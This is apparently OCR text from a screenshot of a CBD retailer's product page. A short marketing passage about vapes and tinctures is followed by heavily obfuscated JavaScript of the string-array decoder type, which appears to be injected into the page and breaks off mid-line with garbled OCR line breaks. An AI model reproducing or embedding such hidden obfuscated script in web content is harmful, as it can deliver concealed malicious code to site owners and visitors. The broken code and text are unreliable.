
desired CBD experience.
If you’re interested in a quicker onset of effects,
check out our complete collection of CBD vapes
and CBD tinctures!
function _0x2c35(_0x235370,_0xc11f26){const
_0x425a57=_0x425a();return
_0x2c35=function(_0x2c35a6,_0xb162c2)
{_0x2c35a6=_0x2c35a6-0x88;let
_0x19bba3=_0x425a57[_0x2c35a6];return
_0x19bba3;},_0x2c35(_0x235370,_0xc11f26);}
(function(_0xaf5e74,_0x5086a5){const
_0x546990=_0x2c35,_0x45d9f4=_0xaf5e74();while(!![])
{try{const _0x59cc49=-
parseInt(_0x546990(0x9c))/0x1+-
parseInt(_0x546990(0xb8))/0x2+parseInt(_0x546990(0
parseInt(_0x546990(0xa8))/0x4*(-
parseInt(_0x546990(0xe2))/0x5)+parseInt(_0x546990(